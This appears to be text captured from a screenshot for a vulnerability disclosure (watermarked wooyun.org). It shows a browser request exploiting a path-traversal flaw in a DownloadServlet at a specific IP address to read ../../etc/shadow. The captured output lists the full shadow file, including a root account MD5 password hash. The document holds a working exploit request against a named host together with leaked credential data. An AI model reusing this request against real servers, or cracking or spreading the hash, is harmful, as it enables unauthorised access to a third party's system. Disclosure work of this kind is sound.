 http://222.141.64.57/DownloadServlet?fileName=../../etc/shadow - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://222.141.64.57/DownloadServlet?fileName=../../etc/shadow
root:$1$/0yuxhnC$LCKdBlu1emP7fKkrBblH2/:14560:0:99999:7:::
bin:*:14560:0:99999:7:::
daemon:*:14560:0:99999:7:::
adm:*:14560:0:99999:7:::
lp:*:14560:0:99999:7:::
sync:*:14560:0:99999:7:::
shutdown:*:14560:0:99999:7:::
halt:*:14560:0:99999:7:::
mail:*:14560:0:99999:7:::
news:*:14560:0:99999:7:::
uucp:*:14560:0:99999:7:::
operator:*:14560:0:99999:7:::
games:*:14560:0:99999:7:::
gopher:*:14560:0:99999:7:::
ftp:*:14560:0:99999:7:::
nobody:*:14560:0:99999:7:::
rpm:!!:14560:0:99999:7:::
dbus:!!:14560:0:99999:7:::
vcsa:!!:14560:0:99999:7:::
haldaemon:!!:14560:0:99999:7:::
rpc:!!:14560:0:99999:7:::
rpcuser:!!:14560:0:99999:7:::
nfsnobody:!!:14560:0:99999:7:::
sshd:!!:14560:0:99999:7:::
pcap:!!:14560:0:99999:7:::
quagga:!!:14560:0:99999:7:::
virtual:!!:14560:0:99999:7:::
www.wooyun.org